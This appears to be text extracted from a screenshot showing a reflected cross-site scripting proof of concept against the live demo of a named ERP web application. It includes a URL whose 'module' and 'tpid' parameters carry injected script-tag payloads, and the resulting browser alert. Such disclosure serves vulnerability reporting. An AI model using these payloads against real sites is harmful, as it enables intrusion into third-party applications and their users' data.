 ELASTIK ERP
Ask Gemini
erp.elastik.mu/?module="><script>alert("XSS%20with%20sensitive%20data")</script>&tpid="><script>alert("XSS%20found")</script>&tcid=11
elastik
LIVE DEMO
Customer
Search...
0
0
PROMP
erp.elastik.mu says
XSS with sensitive data
OK